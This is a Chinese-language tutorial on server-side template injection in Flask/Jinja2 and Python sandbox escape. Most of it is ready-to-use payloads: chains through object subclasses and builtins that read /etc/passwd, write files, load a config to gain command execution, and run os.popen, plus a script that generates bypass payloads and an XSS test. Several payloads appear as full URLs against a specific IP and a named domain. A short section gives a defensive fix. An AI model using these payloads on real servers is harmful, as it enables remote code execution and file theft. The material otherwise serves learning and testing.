一篇以python Flask 模版渲染为例子的SSTI注入教学~

0x01 Flask使用和渲染
这里简化了flask使用和渲染的教程 只把在安全中我们需要关注的部分写出来
来一段最简单的FLASK运行代码:

很简单的flask使用 将url的qing和方法绑定 返回"qing - Flask test"字符串
说一下模版渲染Jinja2中变量
控制结构 {% %}
变量取值 {{ }}
注释 {# #}
jinja2模板中使用 {{ }} 语法表示一个变量,它是一种特殊的占位符。当利用jinja2进行渲染的时候,它会把这些特殊的占位符进行填充/替换,jinja2支持python中所有的Python数据类型比如列表、字段、对象等
inja2中的过滤器可以理解为是jinja2里面的内置函数和字符串处理函数。
被两个括号包裹的内容会输出其表达式的值
再来看看ssti中我们需要关注的渲染方法和模版
flask的渲染方法有render_template和render_template_string两种
render_template()用来渲染指定的文件:
return render_template('index.html')
render_template_string则是用来渲染字符串
html = '<h1>This is a String</h1>'
return render_template_string(html)
模板
flask使用Jinja2来作为渲染引擎的
在网站的根目录下新建templates文件夹,这里是用来存放html文件。也就是模板文件。

qing.html:

访问localhost/qing 后flask会渲染出模版:

而在我们SSTI注入场景中模版都是有变量进行渲染的。

例如我这里渲染方法进行传参 模版进行动态的渲染
from flask import Flask,url_for,redirect,render_template,render_template_string

app = Flask(__name__)

@app.route('/qing')
def hello_world():
    return render_template('qing.html',string="qing qing qing")

if __name__ == '__main__':
    app.run()
qing.html:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Flask</title>
</head>
<body>
<h1>{{string}}</h1>
</body>
</html>
基本使用大致就这样吧 接下来看看SSTI注入形成和利用。
0x02 python沙盒逃逸
ssti中会设计到python的沙盒逃逸 不会的弟弟 和我一样挨打学着
沙箱:
沙箱是一种按照安全策略限制程序行为的执行环境。早期主要用于测试可疑软件等,比如黑客们为了试用某种病毒或者不安全产品,往往可以将它们在沙箱环境中运行。
经典的沙箱系统的实现途径一般是通过拦截系统调用,监视程序行为,然后依据用户定义的策略来控制和限制程序对计算机资源的使用,比如改写注册表,读写磁盘等。
沙箱逃逸,就是在给我们的一个代码执行环境下(Oj或使用socat生成的交互式终端),脱离种种过滤和限制,最终成功拿到shell权限的过程。其实就是闯过重重黑名单,最终拿到系统命令执行权限的过程。
内建名称空间 builtins
在启动Python解释器之后,即使没有创建任何的变量或者函数,还是会有许多函数可以使用,这些函数就是内建函数,并不需要我们自己做定义,而是在启动python解释器的时候,就已经导入到内存中供我们使用
名称空间
它是从名称到对象的映射,而在python程序的执行过程中,至少会存在两个名称空间
内建名称空间
全局名称空间
还有介绍的就是python中的重要的魔术方法
__class__ 返回类型所属的对象

__mro__ 返回一个包含对象所继承的基类元组,方法在解析时按照元组的顺序解析。

__base__ 返回该对象所继承的基类 // __base__和__mro__都是用来寻找基类的

__subclasses__ 每个新类都保留了子类的引用,这个方法返回一个类中仍然可用的的引用的列表

__init__ 类的初始化方法

__globals__ 对包含函数全局变量的字典的引用
有这些类继承的方法,我们就可以从任何一个变量,顺藤摸瓜到基类中去,再获得到此基类所有实现的类,然后再通过实现类调用相应的成员变量函数 这里就是沙盒逃逸的基本流程了。
python中一切均为对象,均继承object对象
''.__class__.__mro__[-1]

>>>[].__class__.__bases__[0]
<type 'object'>
>>>''.__class__.__mro__[-1]
<type 'object'>
获取字符串的类对象
''.__class__
<type 'str'>
寻找基类
 ''.__class__.__mro__
(<type 'str'>, <type 'basestring'>, <type 'object'>)
查看实现类和成员
''.__class__.__mro__[1].__subclasses__()
[<type 'type'>, <type 'weakref'>, <type 'weakcallableproxy'>, <type 'weakproxy'>, <type 'int'>, <type 'basestring'>, <type 'bytearray'>, <type 'list'>, <type 'NoneType'>, <type 'NotImplementedType'>, <type 'traceback'>, <type 'super'>, <type 'xrange'>, <type 'dict'>, <type 'set'>, <type 'slice'>, <type 'staticmethod'>, <type 'complex'>, <type 'float'>, <type 'buffer'>, <type 'long'>, <type 'frozenset'>, <type 'property'>, <type 'memoryview'>, <type 'tuple'>, <type 'enumerate'>, <type 'reversed'>, <type 'code'>, <type 'frame'>, <type 'builtin_function_or_method'>, <type 'instancemethod'>, <type 'function'>, <type 'classobj'>, <type 'dictproxy'>, <type 'generator'>, <type 'getset_descriptor'>, <type 'wrapper_descriptor'>, <type 'instance'>, <type 'ellipsis'>, <type 'member_descriptor'>, <type 'file'>, <type 'PyCapsule'>, <type 'cell'>, <type 'callable-iterator'>, <type 'iterator'>, <type 'sys.long_info'>, <type 'sys.float_info'>, <type 'EncodingMap'>, <type 'fieldnameiterator'>, <type 'formatteriterator'>, <type 'sys.version_info'>, <type 'sys.flags'>, <type 'exceptions.BaseException'>, <type 'module'>, <type 'imp.NullImporter'>, <type 'zipimport.zipimporter'>, <type 'posix.stat_result'>, <type 'posix.statvfs_result'>, <class 'warnings.WarningMessage'>, <class 'warnings.catch_warnings'>, <class '_weakrefset._IterationGuard'>, <class '_weakrefset.WeakSet'>, <class '_abcoll.Hashable'>, <type 'classmethod'>, <class '_abcoll.Iterable'>, <class '_abcoll.Sized'>, <class '_abcoll.Container'>, <class '_abcoll.Callable'>, <type 'dict_keys'>, <type 'dict_items'>, <type 'dict_values'>, <class 'site._Printer'>, <class 'site._Helper'>, <type '_sre.SRE_Pattern'>, <type '_sre.SRE_Match'>, <type '_sre.SRE_Scanner'>, <class 'site.Quitter'>, <class 'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>]
例如我要使用os模块执行命令
首先获取 warnings.catch_warnings 在 object 类中的位置
import warnings
[].__class__.__base__.__subclasses__().index(warnings.catch_warnings)
60
[].__class__.__base__.__subclasses__()[60]
<class 'warnings.catch_warnings'>
[].__class__.__base__.__subclasses__()[60].__init__.func_globals.keys()
['filterwarnings', 'once_registry', 'WarningMessage', '_show_warning', 'filters', '_setoption', 'showwarning', '__all__', 'onceregistry', '__package__', 'simplefilter', 'default_action', '_getcategory', '__builtins__', 'catch_warnings', '__file__', 'warnpy3k', 'sys', '__name__', 'warn_explicit', 'types', 'warn', '_processoptions', 'defaultaction', '__doc__', 'linecache', '_OptionError', 'resetwarnings', 'formatwarning', '_getaction']
查看 linecache(操作文件的函数)
`[].__class__.__base__.__subclasses__([60].__init__.func_globals['linecache'].__dict__.keys()`
`['updatecache', 'clearcache', '__all__', '__builtins__', '__file__', 'cache', 'checkcache', 'getline', '__package__', 'sys', 'getlines', '__name__', 'os', '__doc__']`
可以看到这里调用了 os 模块, 所以可以直接调用 os 模块
a=[].__class__.__base__.__subclasses__()[60].__init__.func_globals['linecache'].__dict__.values()[12]

a
<module 'os' from '*****python27libos.pyc'>
接着要调用 os 的 system 方法, 先查看 system 的位置:
a.__dict__.keys().index('system')
79
a.__dict__.keys()[79]
'system'
b=a.__dict__.values()[79]
b
<built-in function system>
b('whoami')
0x03 Python模版注入SSTI


    code = request.args.get('ssti')
    html = '''
        <h1>qing -SSIT</h1>
        <h2>The ssti is </h2>
            <h3>%s</h3>
        ''' % (code)
    return render_template_string(html)
这里把ssti变量动态的输出在%s,然后进过render_template_string渲染模版,单独ssti注入成因就在这里。
这里前端输出了 XSS问题肯定是存在的
http://127.0.0.1:5000/qing?ssti=%3Cscript%3Ealert(/qing/)%3C/script%3E

继续SSTI注入 前面说了Jinja2变量解析
控制结构 {% %}
变量取值 {{ }}
注释 {# #}
我们这里进行变量测试
http://127.0.0.1:5000/qing?ssti={{2*2}}

flask中也有一些全局变量
http://127.0.0.1:5000/qing?ssti={{config}}
防止SSTI注入的最简单方法
code = request.args.get('ssti')
    html = '''
        <h1>qing -SSIT</h1>
        <h2>The ssti is </h2>
            <h3>{{code}}</h3>
        '''
    return render_template_string(html)
将template 中的 ”’<h3> %s!</h3>”’ % code更改为 ”’<h3>{{code}}</h3>”’ ,这样以来,Jinja2在模板渲染的时候将request.url的值替换掉{{code}}, 而不会对code内容进行二次渲染
这样即使code中含有{{}}也不会进行渲染,而只是把它当做普通字符串
python2
文件读取和写入
#读文件
{{().__class__.__bases__[0].__subclasses__()[59].__init__.__globals__.__builtins__['open']('/etc/passwd').read()}}
{{''.__class__.__mro__[2].__subclasses__()[40]('/etc/passwd').read()}}
#写文件
{{ ''.__class__.__mro__[2].__subclasses__()[40]('/tmp/1').write("") }}
任意执行
{{''.__class__.__mro__[2].__subclasses__()[40]('/tmp/owned.cfg','w').write('code')}}
{{ config.from_pyfile('/tmp/owned.cfg') }}
{{''.__class__.__mro__[2].__subclasses__()[40]('/tmp/owned.cfg','w').write('from subprocess import check_output

RUNCMD = check_output
')}}
{{ config.from_pyfile('/tmp/owned.cfg') }}
{{ config['RUNCMD']('/usr/bin/id',shell=True) }}
无回显
{{().__class__.__bases__[0].__subclasses__()[59].__init__.__globals__.__builtins__['eval']('1+1')}}
{{().__class__.__bases__[0].__subclasses__()[59].__init__.__globals__.__builtins__['eval']("__import__('os').system('whoami')")}}
任意执行只需要一条指令
{{().__class__.__bases__[0].__subclasses__()[59].__init__.__globals__.__builtins__['eval']("__import__('os').popen('whoami').read()")}}(这条指令可以注入,但是如果直接进入python2打这个poc,会报错,用下面这个就不会,可能是python启动会加载了某些模块)
http://39.105.116.195/{{''.__class__.__mro__[2].__subclasses__()[59].__init__.__globals__['__builtins__']['eval']("__import__('os').popen('ls').read()")}}(system函数换为popen('').read(),需要导入os模块)
{{().__class__.__bases__[0].__subclasses__()[71].__init__.__globals__['os'].popen('ls').read()}}(不需要导入os模块,直接从别的模块调用)
python3
python3没有file了,只有open

文件读取
{{().__class__.__bases__[0].__subclasses__()[75].__init__.__globals__.__builtins__[%27open%27](%27/etc/passwd%27).read()}}
http://www.qing-sec.com:8000/?name={{().__class__.__bases__[0].__subclasses__()[75].__init__.__globals__.__builtins__[%27open%27](%27/etc/passwd%27).read()}}
执行命令
{{().__class__.__bases__[0].__subclasses__()[75].__init__.__globals__.__builtins__['eval']("__import__('os').popen('id').read()")}}
http://www.qing-sec.com:8000/?name={{().__class__.__bases__[0].__subclasses__()[75].__init__.__globals__.__builtins__['eval']("__import__('os').popen('id').read()")}}

http://www.qing-sec.com:8000/?name={{().__class__.__bases__[0].__subclasses__()[75].__init__.__globals__.__builtins__['eval']("__import__('os').popen('whoami').read()")}}

命令执行
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('id').read()") }}{% endif %}{% endfor %}
http://www.qing-sec.com:8000/?name={% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('uname').read()") }}{% endif %}{% endfor %}

文件操作
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].open('filename', 'r').read() }}{% endif %}{% endfor %}
http://www.qing-sec.com:8000/?name={% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].open('/etc/passwd', 'r').read() }}{% endif %}{% endfor %}
0x04 Tips&&Waf SSTI Bypass
一个个寻找函数太麻烦了 这里有脚本寻找需要的function
#!/usr/bin/python3
# coding=utf-8
# python 3.5
from flask import Flask
from jinja2 import Template
# Some of special names
searchList = ['__init__', "__new__", '__del__', '__repr__', '__str__', '__bytes__', '__format__', '__lt__', '__le__', '__eq__', '__ne__', '__gt__', '__ge__', '__hash__', '__bool__', '__getattr__', '__getattribute__', '__setattr__', '__dir__', '__delattr__', '__get__', '__set__', '__delete__', '__call__', "__instancecheck__", '__subclasscheck__', '__len__', '__length_hint__', '__missing__','__getitem__', '__setitem__', '__iter__','__delitem__', '__reversed__', '__contains__', '__add__', '__sub__','__mul__']
neededFunction = ['eval', 'open', 'exec']
pay = int(input("Payload?[1|0]"))
for index, i in enumerate({}.__class__.__base__.__subclasses__()):
    for attr in searchList:
        if hasattr(i, attr):
            if eval('str(i.'+attr+')[1:9]') == 'function':
                for goal in neededFunction:
                    if (eval('"'+goal+'" in i.'+attr+'.__globals__["__builtins__"].keys()')):
                        if pay != 1:
                            print(i.__name__,":", attr, goal)
                        else:
                            print("{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='" + i.__name__ + "' %}{{ c." + attr + ".__globals__['__builtins__']." + goal + "("[evil]") }}{% endif %}{% endfor %}")
输出
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='_Unframer' %}{{ c.__init__.__globals__['__builtins__'].exec("[evil]") }}{% endif %}{% endfor %}
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='ImmutableDictMixin' %}{{ c.__hash__.__globals__['__builtins__'].eval("[evil]") }}{% endif %}{% endfor %}
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='ImmutableDictMixin' %}{{ c.__hash__.__globals__['__builtins__'].open("[evil]") }}{% endif %}{% endfor %}
